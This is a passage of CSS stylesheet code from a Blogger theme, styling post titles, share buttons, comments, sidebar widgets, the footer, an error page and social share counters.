line-height: 1.42857143;
color: #fff;
background-color: #e74c3c;
border-radius: 100%;
font-size: 20px;
padding: 15px 22px;
margin: 20px;
outline: none;
border: 10px solid #fff;
box-shadow: 1px 2px 14px #ddd;}
.post-readmore a:hover{background-color:#555}
#post-foot{position:relative}
.post-share{display:none;position:absolute;background:#444;padding:10px;border-radius:2px;top:-25px;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.post-share:before{content:"";position:absolute;width:10px;height:10px;top:45%;z-index:0;background:#444;border-style:solid;border-color:#444;-webkit-transform:rotate(224deg);-moz-transform:rotate(224deg);-ms-transform:rotate(224deg);-o-transform:rotate(224deg);transform:rotate(224deg)}
.post-share ul{margin:0;padding:0}
.post-share ul li{margin:0;padding:0}
.post-share ul li a{color:#fff;border-bottom:1px solid #555;padding:5px;display:block}
.post-share ul li a:last-child{border-bottom:0}
.post-share ul li a:hover{color:#eee}
.post-sharebtn{display:block;padding:5px 10px 4px;background:#f4f4f4;border-radius:2px;margin:10px;cursor:pointer}
.post-sharebtn:hover{background:#e74c3c;color:#fff}
.post-share .twitter{background-color:#55acee}
.post-share .share{background-color:#3b5998}
.post-share .plus{background-color:#dd4b39}
.fa-share-alt:before{content:"\f1e0"}
.fa-twitter:before{content:"\f099"}
.fa-facebook:before{content:"\f09a"}
.fa-google-plus:before{content:"\f0d5"}
.fa-long-arrow-right:before{content:"\f178"}
.index .post-title{     font: normal normal 15px Droid Sans;
margin-bottom: 10px;
position: absolute;
margin-top: -140px;
background: #333;
background: rgba(0, 0, 0, 0.56);
padding: 13px 20px;
width: 100%;
margin-left: -20px;
text-align: left;}
.index .post-title a{font-weight:700;color:#eee;font-size:40px}
.index .post-title a:hover{color: #e74c3c;}
.fa-angle-right:before{margin:0 5px}
.breadcrumbs{padding:7px;border:0px solid #ddd;margin-bottom:20px; display:none;}
.item article{margin-top:20px}
.item .post-heading{position:relative;margin:10px 0;border-bottom:2px solid #eee}
.item .post-title{border-bottom: 1px dotted #ddd;
color: #0a1f34;
display: inline-block;
padding-bottom: 9px;
font-size: 45px;
font-weight: 700;
position: relative;
font-family: Open Sans;
line-height: 1.2em;}
.item .post-body{width:100%;font:normal normal 14px Droid Sans;color:#5E5E5E;font-size:15px;line-height:26px;overflow:hidden}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#222}
.post-body h2{    padding: 10px 0px;
border-bottom: 3px solid #222;}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%}
.index article{    padding: 0 0 0 0px;
margin-top: 20px;
text-align: center;}
.post-thumb{display: block;
vertical-align: middle;
line-height: 0;
position: relative;
overflow: hidden;}
.post-thumb a{display: block;
width: 100%;
height: 300px;
overflow: hidden;}
.index .post{overflow:hidden;background:#f8f8f8; margin-bottom: 10px; box-shadow: 4px 4px 4px #ddd;}
.index .post-outer{margin-bottom:15px;overflow:hidden;border-bottom:0px dotted #eee}
.index .post-outer:last-child{border-bottom:0;margin-bottom:0;padding-bottom:0}
.index #main-wrapper #main{margin-bottom:20px}
.post-thumb img{width:100%;height:auto}
.post-meta a,.post-meta i{color:#aaa}
.post-meta{    background: #e8e8e8;
padding: 10px;}
.index .post-meta{    background: none;
padding: 10px;}
.post-pager li{padding:0;display:inline-block;width:50%}
.post-pager li strong{display:block;padding:0 0 10px;font-size: 18px;}
ul.post-pager{    background-color: #f8f8f8;
border: 1px dotted #fff;
display: block;
width: 100%;
overflow: hidden;}
.post-pager li a{color:#555;display:block;padding:20px 35px}
.post-pager li a span{font-size: 16px;
color: #e74c3c;}
.post-pager li:hover{background-color:#e74c3c}
.post-pager li:hover a{color:#888;background:#fff}
ul.post-pager *{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.postarea-wrapper{padding:0;overflow:hidden}
.tags{display:block;padding:20px 0}
.tags a{font:normal 10px tahoma;background:#ccc;line-height:100%!important;padding:8px;margin-bottom:5px;color:#fff;background-color:#aaa;border-radius:3px;-webkit-border-radius:3px;text-align:center;text-transform:uppercase;text-decoration:none;transition:.4s}
.tags a:hover{color:#fff!important;background:#666;transition:.4s}
.articleAuthor{overflow:hidden;margin-bottom:20px}
.authorContent{overflow:hidden;background:#f8f8f8;padding:30px;margin:1px;margin-bottom:0}
.authorLeft{overflow:hidden}
.authorLeft .authorAvatar{overflow:hidden;border-radius:50%}
.authorLeft .authorAvatar img{display:block}
.authorDetails{overflow:hidden;margin-bottom:5px;margin-top:10px}
.authorDetails h2{font-size:16px;color:#555}
.authorDetails .AuthorPostsCount{display:block;padding-top:3px}
.authorDetails h2 span{color:#e74c3c;font-weight:400}
.articleAuthor .authorContent p{line-height:20px;margin-bottom:10px}
.authorContent .authorSocial{border-bottom:none}
.authorSocial{padding:0 10px 10px}
.authorSocial a{font-size:12px;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;padding:7px;display:inline-block;background:#444;color:#fff;width:24px;height:24px;border-radius:2px}
.authorSocial a:hover{background:#e74c3c}
/*=====================================
= G. Blogger Comments
=====================================*/
#comments{line-height:1.5em;margin-top:25px}
#gpluscomments{margin-top:25px!important}
.comments .comment-block{margin-left:0}
.comments .comments-content .comment{margin-bottom:16px;padding-bottom:8px;border-bottom:1px solid #eee}
.comments .comments-content .comment-content{font-weight:400;margin:24px 0 10px;line-height:2em;margin:25px 0 0;max-width:500px}
.comments .comments-content .comment:first-child{padding-top:16px;border-top:1px solid #eee}
.comments .comments-content .comment{margin:0 0 25px;padding:0;border-bottom:1px solid #eee}
.comments .comments-content .comment-header{margin:8px 0 0;display:inline-block}
.comments .comments-content .user a:after{content:'says';margin-left:5px;font-size:12px;font-style:italic;display:inline;color:#BBB}
.comments .comments-content .datetime a{color:#BBB;border-bottom:1px dashed;padding-bottom:2px}
.comments .comments-content .comment-replies .comment{border-top:0}
.comments .comments-content .comment:last-child{border-bottom:0;margin-bottom:15px}
.comments .comments-content .user{font-style:normal;font-weight:500;display:block;margin:0;padding:0}
.comments .comments-content .user a{color:#888;font-weight:500;font-size:15px}
.comments .comments-content .icon.blog-author{margin:0!important;display:none!important}
.comments .comments-content .datetime{font-size:12px}
.comments .avatar-image-container{max-height:60px;overflow:hidden;width:60px;border-radius:3px}
.comments .avatar-image-container img{max-width:100%}
.comments .comment .comment-actions a{background:#f9f9f9;margin-top:-22px;padding:3px 15px;color:#888;border-radius:2px;font-weight:500}
.comments .comment .comment-actions a:hover{text-decoration:none;background:#e74c3c;color:#FFF}
.comments-tabs.simpleTab .tab-content{background-color:transparent;padding:0;margin-top:20px}
.comments-tabs.simpleTab{border:1px solid #EEE;padding:15px;margin-top:25px;margin-bottom:25px}
.comments-tabs.simpleTab .tab-wrapper li a{border-radius:3px;text-transform:uppercase;background-color:#BBB}
.comments-tabs.simpleTab .tab-wrapper li a.activeTab{background-color:#e74c3c}
.comments-tabs-header{overflow:hidden}
.comments-tabs-header h3{line-height:35px;color:#555}
.comments-tabs-header h3:before{content:'';display:inline-block;width:5px;height:5px;background-color:#e74c3c;vertical-align:middle}
#comment-editor {height: 410px!important;}
/*=====================================
= H. Blogger Widgets
=====================================*/
.contact-button{display:none}
.flickr_widget .flickr_badge_image{width:25%;margin-bottom:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image img:hover{opacity:0.5}
.widget-item-control{display:block!important}
.PopularPosts img:hover{opacity:.4}
.PopularPosts .widget-content ul li{padding:0;margin-bottom:10px;padding-bottom:4px;padding-top:0;border-bottom:1px solid #EEE}
.PopularPosts .widget-content ul li:last-child,.footer-column .PopularPosts .widget-content ul li:last-child{border-bottom:0;margin-bottom:0;padding-bottom:0}
.PopularPosts .item-title{font:normal normal 15px Molengo;line-height:22px;font-size:15px}
.item-title a{font-weight:700;color:#888;margin-bottom:5px}
.item-title a:hover{text-decoration:none; color:#333;}
.PopularPosts .item-snippet{height:40px;overflow:hidden;font:normal normal 13px Droid Sans;line-height:22px}
#ArchiveList select{border:1px solid #EEE;padding:8px;width:100%;cursor:pointer;font:normal normal 13px Droid Sans}
.PopularPosts .item-thumbnail{line-height:21px;overflow:hidden}
.PopularPosts img {height: 55px!important;width: 65px!important;}
.PlusBadge .widget-title{margin-bottom:15px}
.sidebar .LinkList li:before,.footer .LinkList li:before,.sidebar .PageList li:before,.footer .PageList li:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.FollowByEmail td{width:100%}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{width:20%;border-radius:2px;height:35px;font:normal normal 13px Droid Sans;font-size:12px;color:#fff;background-color:#e74c3c}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#000;color:#FFF}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{height:40px;border:1px solid #EEE;margin-bottom:5px;font:normal normal 13px Droid Sans;font-size:12px}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
/*.FollowByEmail .widget-content:before{content:"Receive free email updates about latest jewellery designs straight in your inbox!";font-size:12px;line-height:21px;margin-bottom:5px;display:block}*/
.list-label-widget-content ul li{list-style:none;padding:0;position:relative}
.list-label-widget-content ul{padding:0}
.list-label-widget-content ul li a{display:block;color:#777;padding:5px 0;border-bottom:1px solid rgba(238,238,238,0.5);font-size:12px;position:relative;z-index:9;font-weight:500}
.list-label-widget-content span{display:block;color:#e74c3c;padding:10px 0;border-bottom:1px solid rgba(238,238,238,0.5);font-size:12px;position:relative;z-index:9;font-weight:500}
.footer-column .list-label-widget-content span{display:block;color:#e74c3c;padding:10px 0;border-bottom:1px solid #333;font-size:12px;position:relative;z-index:9;font-weight:500}
.footer-column .list-label-widget-content ul li a{color:#aaa;border-bottom:1px solid #333}
.list-label-widget-content ul li:after{content:'';height:36px;width:0;position:absolute;top:0;z-index:1;transition:all .8s ease;-webkit-transition:all .8s ease;-moz-transition:all .8s ease;-o-transition:all .8s ease}
.list-label-widget-content ul li:hover a{color:#e74c3c!important;border-bottom:1px solid #e74c3c}
.list-label-widget-content ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;height:25px;line-height:25px;text-align:center;color:#555}
.list-label-widget-content ul li:hover a:before{color:#e74c3c}
.cloud-label-widget-content span{display:inline-block;font-size:100%;min-height:29px;line-height:2em}
.cloud-label-widget-content span a{background-color:#f4f4f4;color:#aaa;padding:7px;border-radius:2px}
.cloud-label-widget-content span a:hover{background-color:#333;color:#fff;text-decoration:none}
.label-size span{background-color:#ccc;color:#fff;padding:1px 7px;border-radius:2px;margin:-2px 0!important}
.contact-form-name,.contact-form-email,.contact-form-email-message,.contact-form-widget{max-width:none;margin-bottom:15px;padding:5px}
.contact-form-name,.contact-form-email,.contact-form-email-message{background-color:#f3f3f3;border:0}
.contact-form-button-submit{max-width:none;width:100%;height:35px;border:0;background-image:none;background-color:#FEE002;cursor:pointer;font:normal normal 13px Droid Sans;font-style:normal;font-weight:400}
.contact-form-name:focus,.contact-form-email:focus,.contact-form-email-message:focus{border:0;box-shadow:none}
.contact-form-name:hover,.contact-form-email:hover,.contact-form-email-message:hover{border:0}
.contact-form-button-submit:hover{background-color:#000;background-image:none;border:0}
.commentswidget li .avatarImage{position:relative;overflow:hidden;padding:0}
.commentswidget li{background:none!important;clear:both;list-style:none;word-break:break-all;display:block;border-bottom:1px solid #f4f4f4;overflow:hidden;margin:0;padding-bottom:10px;margin-bottom:10px;padding-top:0}
.commentswidget li:last-child{padding-bottom:0;margin-bottom:0;border-bottom:0}
.commentswidget li span{margin-top:4px;color:#ccc;display:block;font:normal normal 13px Droid Sans;line-height:22px;text-transform:lowercase}
.avatarRound{-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px;border-radius:3px;width:45px;height:45px}
.commentswidget a{color:#888;position:relative;font-size:14px;font-size:13px;text-transform:uppercase;display:block;overflow:hidden}
.commentswidget{list-style:none;padding:0}
.social-counter{margin:0;padding:0;overflow:hidden}
.social-counter ul{margin:0;padding:0}
.social-counter ul li{width:25%;text-align:center;margin:0;padding:20px 0;border-bottom:1px solid #f3f3f3;position:relative}
.social-item:nth-child(5),.social-item:nth-child(6),.social-item:nth-child(7),.social-item:nth-child(8){border:none}
.social-counter ul li a{margin:0;padding:0}
.item-icon{margin:0 0 10px;float:none;width:38px;height:38px;display:inline-block;line-height:38px;text-align:center;vertical-align:middle;background-color:#a3a3a3;color:#fff;font-size:18px;border-radius:2px;transition:.8s}
.item-count{display:block;color:#5f5f5f;font-weight:700;font-size:14px;line-height:20px}
.item-text{display:block;color:#9d9d9d;font-size:12px;line-height:18px}
.social-item .item-icon{margin:0 0 10px;float:none}
.social-item.facebook .item-icon,.social-item.facebook .item-icon:after{background-color:#5271b3;border-color:#5271b3}
.social-item.twitter .item-icon,.social-item.twitter .item-icon:after{background-color:#49aff8;border-color:#49aff8}
.social-item.gplus .item-icon,.social-item.gplus .item-icon:after{background-color:#cb2027;border-color:#cb2027}
.social-item.rss .item-icon,.social-item.rss .item-icon:after{background-color:#FFC200;border-color:#FFC200}
.social-item.youtube .item-icon,.social-item.youtube .item-icon:after{background-color:#eb1a21;border-color:#eb1a21}
.social-item.dribbble .item-icon,.social-item.dribbble .item-icon:after{background-color:#ea4c89;border-color:#ea4c89}
.social-item.instagram .item-icon,.social-item.instagram .item-icon:after{background-color:#4E729A;border-color:#4E729A}
.social-item.pinterest .item-icon,.social-item.pinterest .item-icon:after{background-color:#cb2027;border-color:#cb2027}
.social-item.facebook .item-icon:before{content:"\f09a"}
.social-item.twitter .item-icon:before{content:"\f099"}
.social-item.gplus .item-icon:before{content:"\f0d5"}
.social-item.rss .item-icon:before{content:"\f09e"}
.social-item.youtube .item-icon:before{content:"\f167"}
.social-item.instagram .item-icon:before{content:"\f16d"}
.social-item.dribbble .item-icon:before{content:"\f17d"}
.social-item.pinterest .item-icon:before{content:"\f0d2"}
.social-counter ul li:hover{background:#f8f8f8}
.social-item .item-icon:after{content:"";position:absolute;width:10px;height:10px;bottom:-5px;z-index:0;border-width:0 1px 1px 0;border-style:solid;-webkit-transform:rotate(224deg);-moz-transform:rotate(224deg);-ms-transform:rotate(224deg);-o-transform:rotate(224deg);transform:rotate(224deg)}
/*=====================================
= I. Sidebar Section
=====================================*/
.sidetabs *{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease;-ms-transition:all 0s ease}
.menu-tab li{width:33.3333%;display:inline-block;padding:0}
.item-11, .item-22, .item-33 {width:50%!important;}
.menu-tab{overflow: hidden;
clear: both;
margin: 0px -2px 5px 0px;
border-top: 0px solid #fee002;
box-shadow: 4px 2px 9px #999;}
.menu-tab li a{text-align: center;
padding: 10px 0;
display: block;
color: #FFF;
background-color: #333;
font-size: 13px;
text-transform: uppercase;
font-weight: bold;
font-family: Open Sans;}
.menu-tab li.active a{    color: #e74c3c;
background-color: #060606;}
.menu-tab li.item-1 a:before {
content: '\f074';
font-family: Fontawesome;
position: relative;
padding-right: 8px;
margin: 0px;
}
.menu-tab li.item-2 a:before {
content: '\f06d';
font-family: Fontawesome;
position: relative;
padding-right: 8px;
margin: 0px;
}
.menu-tab li.item-3 a:before {
content: '\f086';
font-family: Fontawesome;
position: relative;
padding-right: 8px;
margin: 0px;
}
.Text{line-height:22px}
#sidebar-wrapper .widget{margin-bottom:20px;overflow:hidden}
#sidebar-wrapper .widget-content,.contact-form-widget{padding:15px; background:#f8f8f8;}
.sidebar .widget-title{border-bottom:1px solid #eee;text-transform:uppercase;font-size:16px;}
#sidebar-wrapper .widget h2{
font-size: 20px;
color: #0a1f34;
text-transform: uppercase;
margin-bottom: 10px;
border-bottom: 2px dotted #ddd;
padding: 0px 0px 3px;
font-family: Open Sans;
display: block;
font-weight: bold;}
.sidebar .PopularPosts .widget-title{border-bottom:1px solid #F04949!important}
.sidebar .PopularPosts h2{color:#F04949!important}
.sidebar .BlogArchive .widget-title{border-bottom:1px solid #FFC200!important}
.sidebar .BlogArchive h2{color:#FFC200!important}
.sidebar .ContactForm .widget-title{border-bottom:1px solid #49aff8!important}
.sidebar .ContactForm h2{color:#49aff8!important}
/*=====================================
= J. Footer Section
=====================================*/
.footer-ad h2.title{display:none}
.footer-ad{text-align:center;margin:0px 0}
#footer-wrapper{color:#666;border-top:0px solid #e74c3c;border-bottom:1px solid #111;font-size:13px;margin:0;padding:0 0 30px;font-weight:400;background:#222;overflow:hidden; display:none;}
.footer-column .widget-title{border-bottom: 1px solid #444;
text-transform: uppercase;
font-size: 16px;
background: #222 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj4srb-c8PiYDUsNvBF0ggEY_TSWYn06A40BEpiK0gAypHAEAT4LjUFjsaf7eee6B4-n-WO8pBQpJlu2yzP-GPnZBKnhFGPWyMq3l0n9HrHDmj06Emqiy5NHotrNDmsHYogs3qkEQHLNvPG/s1600/dots_pat.png) repeat-x center;
line-height: 40px;
margin-bottom: 15px;}
.footer-column h2{display: inline-block;
font-weight: 700;
font-size: 13px;
color: #ddd;
text-transform: uppercase;
background-color: #222;}
#footer-wrapper .footer-column{color:#666;width:32.2222222222%;margin:0;padding:0;display:block}
.bottom-nav{text-align:center;padding:20px 0 5px;margin-bottom:10px;overflow:hidden}
.menu-bottom li{display:inline;padding:0}
.menu-bottom li a{color:#D1D1D1;text-transform:uppercase;font-size:11px;margin:0;display:block;padding:0 20px;line-height:40px;height:40px;background-color:#272727}
.menu-bottom li a:hover{background:#e74c3c;color:#fff}
.footer-column .PopularPosts .widget-content ul li{border-bottom:1px solid #444}
.footer-column .item-title a{color:#DDD}
.contact-button{line-height:40px;height:40px}
.contact-button a{padding:0 10px;background:#000;color:#FFF;display:block;border: 1px solid #333;}
.contact-sec{position:fixed;top:50%;margin-top:-190px;left:50%;max-width:300px;width:90%;margin-left:-150px;background-color:#FFF;height:380px;z-index:99999;display:none;-webkit-transform:scale(0);-moz-transform:scale(0);transform:scale(0);transition:all .5s ease;-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease}
.contact-close{position:absolute;top:-12px;background-color:#303030;color:#FFF;height:25px;width:25px;text-align:center;border-radius:5px;line-height:25px;font-size:10px}
.contact-sec .widget{padding:20px}
.contact-sec .contact-form-cross{display:none}
.contact-sec.contact-show{-webkit-transform:scale(1);-moz-transform:scale(1);transform:scale(1)}
#outer-wrapper.pop_contact{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#outer-wrapper.pop_contact:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.69);z-index:999;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
a.upbt{float: right;
color: #fff;
font-size: 14px;text-transform: uppercase;}
#copyrights {
background-color: #333;background-color: rgba(17, 17, 17, 0.58);
text-align: center;
height: 55px;
padding: 5px 0;
border-top: 1px solid #333;
position: relative;
box-shadow: inset 0 5px 15px #111;
}
#copyrights a i{padding-left: 5px;color: #e74c3c;}
.copytext {margin-top: 10px;}
#copyrights a {color:#fff}
#copyrights a:hover {text-decoration:none;}
/*=====================================
= K. Error page
=====================================*/
.error_page #sidebar-wrapper,.error_page #main-wrapper{display:none}
.error_page #error-page{margin:100px auto 50px;text-align:center;padding:0;line-height:4em}
a.homepage{padding:10px 20px;background:#eee;border-radius:2px;color:#aaa}
a.homepage:hover{background:#e74c3c;color:#fff}
.error_page .error{font-size:20px;text-align:center}
.error_page .errornum{font-size:150px;text-align:center;color:#e74c3c}
.error_page span.fa.fa-frown-o{font-size:115px;color:#444}
.error_page .fa-frown-o:before{content:"\f119"}
.error_page .fa-hand-o-down:before{content:"\f0a7";font-size:18px}
/*=====================================
= L. Shortcodes
=====================================*/
.firstcharacter{float:left;color:#e74c3c;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px;font-family:Georgia}
.button.small{font-size:12px}
.button.medium{font-size:16px}
.button.large{font-size:20px}
.button{padding:10px 20px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;-webkit-box-shadow:inset 0 -2px rgba(0,0,0,0.15);box-shadow:inset 0 -2px rgba(0,0,0,0.15);color:#fff}
.button.small:hover{-webkit-box-shadow:inset 0 -34px rgba(0,0,0,0.15);box-shadow:inset 0 -34px rgba(0,0,0,0.15);color:#fff}
.button.medium:hover{-webkit-box-shadow:inset 0 -44px rgba(0,0,0,0.15);box-shadow:inset 0 -44px rgba(0,0,0,0.15);color:#fff}
.button.large:hover{-webkit-box-shadow:inset 0 -54px rgba(0,0,0,0.15);box-shadow:inset 0 -54px rgba(0,0,0,0.15);color:#fff}
.red{background:#e74c3c}
.orange{background:#e8930c}
.green{background:#2ecc71}
.blue{background:#3498db}
.purple{background:#9b59b6}
.yellow{background:#FFD600}
.pink{background:#F889EB}
.grey{background:#bdc3c7}
.turquoise{background:#1abc9c}
.midnight{background:#2c3e50}
.asbestos{background:#6d7b7c}
.dark{background:#454545}
.small-button{width:100%;overflow:hidden;clear:both}
.medium-button{width:100%;overflow:hidden;clear:both}
.large-button{width:100%;overflow:hidden;clear:both}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}
pre{background-color:#26292B;color:#333;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}
pre[data-codetype]{padding:37px 1em 5px}
pre[data-codetype]:before{content:attr(data-codetype);display:block;position:absolute;top:-5px;right:0;left:0;background-color:#95a5a6;padding:7px;color:#555}
pre[data-codetype="HTML"]{color:#CECECE}
pre[data-codetype="CSS"]{color:#30CCF3}
pre[data-codetype="JavaScript"]{color:#EDD091}
pre[data-codetype="JQuery"]{color:#889CAF}
pre[data-codetype="HTML"]:before{background-color:#F7F7F7}
pre[data-codetype="CSS"]:before{background-color:#F7F7F7}
pre[data-codetype="JavaScript"]:before{background-color:#F7F7F7}
pre[data-codetype="JQuery"]:before{background-color:#F7F7F7}
pre code,pre .line-number{display:block;color:#069}
pre .line-number{color:#ecf0f1;min-width:2.5em}
pre .line-number span{display:block}
pre .line-number span:nth-child(even){background-color:#243342}
pre .cl{display:block;clear:both}
#contact{background-color:#fff;margin:30px 0!important}
#contact .contact-form-widget{max-width:100%!important}
#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px!important;max-width:100%!important}
#contact .contact-form-name{width:47.7%;height:50px}
#contact .contact-form-email{width:49.7%;height:50px}
#contact .contact-form-email-message{height:150px}
#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:15px 20px!important;text-align:center;cursor:pointer;background:rgb(254, 224, 2);border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}
#contact .contact-form-button-submit:hover{background:#000}
#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none!important}
.two-column{overflow:hidden}
.two-column .column{width:50%;padding:0 15px}
.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}
.alert-message p{margin:0!important;padding:0;line-height:22px;font-size:13px;color:#2f3239}
.alert-message span{font-size:14px!important}
.alert-message i{font-size:16px;line-height:20px}
.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}
.alert-message.success a,.alert-message.success span{color:#1d9d74}
.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}
.alert-message.alert a,.alert-message.alert span{color:#378FFF}
.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}
.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}
.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}
.alert-message.error a,.alert-message.error span{color:#F55D5D}
.fa-check-circle:before{content:"\f058"}
.fa-info-circle:before{content:"\f05a"}
.fa-exclamation-triangle:before{content:"\f071"}
.fa-exclamation-circle:before{content:"\f06a"}
.simpleTab .tab-wrapper li{display:inline-block;margin:0;padding:0}
.simpleTab .tab-wrapper li a{background-color:#333;color:#FFF;padding:10px 25px;display:block}
.simpleTab .tab-wrapper li:before{content:'';display:none}
.simpleTab{margin:10px 0}
.simpleTab .tab-content{padding:15px;background-color:#f2f2f2}
.simpleTab .tab-wrapper li a.activeTab{background-color:#e74c3c;color:#fff}
.simpleTab *{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.simpleTab.side .tab-wrapper{float:left;width:30%;margin:0!important;padding:0!important}
.simpleTab .tab-wrapper{padding:0!important;margin:0!important}
.simpleTab.side .tab-content{float:left;width:70%}
.simpleTab.side .tab-wrapper li{width:100%;display:block;text-align:center}
.simpleTab.side .tab-wrapper li a{padding:15px 0}
.simpleTab.side{overflow:hidden}
.ad-inside{display:none}
.post-body .ad-inside{display:inline-block;line-height:0}
.ad-inside-to{margin:15px auto;line-height:0}
.maplabel{margin-bottom:10px;background-color:#F8F8F8}
.maplabel.active .mapp{display:block}
.maplabel .mapp{display:none}
.maplabel h2{background-color:#FDFFD6;color:#444;font-size:15px;padding:10px 20px;border-radius:2px;margin-bottom:0;cursor:pointer;border: 1px solid #FFFF80;
text-transform: capitalize;}
.maplabel h2 .butoo{font-size:18px}
.mpost{overflow:hidden;margin-bottom:20px;height:70px;background-color:#FFF}
.mapp{padding:40px}
.map-date{text-align:center;background-color:#F0F0F0;padding:10px}
.map-date .day{font-size:25px;display:block;text-align:center;font-weight:800;color:#444}
.map-date span{font-size:13px;color:#999}
.mpost .rcp-title{line-height:70px;margin-bottom:0;font-size:16px}
.mpost .rcp-title a{color:#111}
.mpost .rcp-title a:hover{text-decoration:underline}
/* ##### FREE JUMBO SHARE COUNTERS ####### */
#MBTshares-wrap{margin: 20px 0px;
border: 1px dotted #fff;
padding: 10px 0;
overflow: hidden;
background: #f8f8f8;}
#MBTshares{display:inline-block;overflow:hidden;text-align:left;white-space:nowrap;font-family:arial;font-size:11px;margin:0px 5px 0; line-height: 1.4em!important;}
#horiz{position:relative; padding:0; margin:0;}
#horiz #MBTshares{position:relative;top:-8px; padding-top:20px;}
#MBTshares a:hover{text-decoration:none!important;}
/***Facebook***/
.mbt-fb{background:transparent linear-gradient(#4C69BA,#3B55A0) repeat scroll 0 0;border:medium none;border-radius:2px;color:#FFF!important;cursor:pointer;font-weight:700;height:20px;line-height:20px;padding:0 6px;white-space:nowrap;text-shadow:0 -1px 0 #354C8C}
.mbt-fb:focus,.mbt-fb:hover,.mbt-fb:active{background:transparent linear-gradient(#5B7BD5,#4864B1) repeat scroll 0 0;border-color:#5874C3 #4961A8 #41599F;box-shadow:0 0 1px #607FD6 inset}
.mbt-fb i{padding:2px 2px 0 4px;font-size:11px;color:#3B5998;background:#fff;margin-right:4px;margin-top:3px}
.mbt-fb:hover, .mbt-fb:visited, .mbt-tw:hover,.mbt-tw:visited, .mbt-linkedin:hover ,.mbt-linkedin:visited{color:#fff!important;}
/***Gplus, Pinit, Stumbleupon***/
.mbt-gp{box-shadow:0 1px 0 rgba(0,0,0,0.05);background-color:#FFF;background-image:none;border-radius:2px;border:1px solid rgba(0,0,0,0.17);color:#262626!important;cursor:pointer;font-weight:700;height:20px;line-height:20px;padding:0 6px 0 4px;white-space:nowrap}
.mbt-gp:hover, .mbt-gp:visited{color:#262626!important;}
#MBTshares .pinit{background:#f9f9f9!important}
#MBTshares .stumb{background:#f0fafe!important;border:1px solid #cde3ea}
#MBTshares .stumb:hover{border:1px solid #b7d5df;box-shadow:0 1px 0 rgba(0,0,0,0.1)}
#MBTshares .stumb i{color:#eb4823!important;font-size:13px!important;margin-top:1px!important}
.mbt-gp:focus,.mbt-gp:hover,.mbt-gp:active{border:1px solid rgba(0,0,0,0.25);box-shadow:0 1px 0 rgba(0,0,0,0.1)}
.mbt-gp i{padding:2px 2px 0 0;font-size:11px;color:#DB4437;margin-right:2px;margin-top:3px}
.mbt-gp .fa-pinterest{padding:0 2px 0 0;font-size:14px}
#MBTshares .bufferimg{width:15px; margin-top:2px; padding:0 1px 0 0; }
/***LinkedIn***/
.mbt-linkedin{transition:background-color .218s ease 0s,border-color .218s ease 0s,box-shadow .218s ease 0;background-color:#0077B5;text-shadow:0 -1px #005887;border:medium none;border-radius:2px;border:1px solid #066094;color:#fff!important;cursor:pointer;font-weight:700;height:20px;line-height:20px;padding:0 2px 0 1px;white-space:nowrap}
@media screen and (-webkit-min-device-pixel-ratio:0) {
.mbt-linkedin{padding:0 5px 0 1px}
.emailsubmit {
position: relative;
top: 1px;font-size:15px;}
.search-submit {
padding: 7px 10px 6px!important;}
}
.mbt-linkedin:focus,.mbt-linkedin:hover,.mbt-linkedin:active{border:1px solid #0369A0;background-color:#0369A0}
.mbt-linkedin i{padding:0;font-size:17px;color:#FFF;margin-right:0;position:relative;left:1px}
